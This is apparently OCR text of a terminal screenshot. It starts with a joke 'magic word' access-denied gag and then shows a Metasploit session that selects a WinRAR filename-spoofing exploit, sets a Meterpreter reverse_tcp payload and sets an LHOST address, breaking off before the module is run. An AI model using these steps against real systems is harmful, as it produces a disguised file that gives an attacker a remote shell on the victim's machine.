 Applications Places Terminal Thu 12:30 PM 1
Terminal
File Edit View Search Terminal Help
Ready...
> access security
access: PERMISSION DENIED.
> access security grid
access: PERMISSION DENIED.
> access main security grid
access: PERMISSION DENIED....and...
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
=[ metasploit v4.16.15-dev ]
+ -- --=[ 1699 exploits - 968 auxiliary - 299 post ]
+ -- --=[ 503 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > search winrar
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/windows/fileformat/winrar_name_spoofing 2009-09-28 excellent WinRAR Filename Spoofing
msf > use exploit/windows/fileformat/winrar_name_spoofing
msf exploit(winrar_name_spoofing) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(winrar_name_spoofing) > set LHOST 192.168.43.193
LHOST => 192.168.43.193
msf exploit(winrar_name_spoofing) > e